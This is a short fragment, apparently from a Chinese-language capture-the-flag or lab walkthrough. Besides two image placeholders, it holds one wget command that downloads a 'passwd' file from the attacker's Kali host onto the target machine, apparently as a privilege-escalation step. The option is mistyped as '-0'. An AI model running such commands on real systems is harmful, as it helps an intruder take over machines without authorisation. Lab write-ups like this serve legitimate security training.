 wget http://192.168.1.7:9999/passwd -0 passwd # 在靶机上,将passwd文件从kali上下载到靶机上来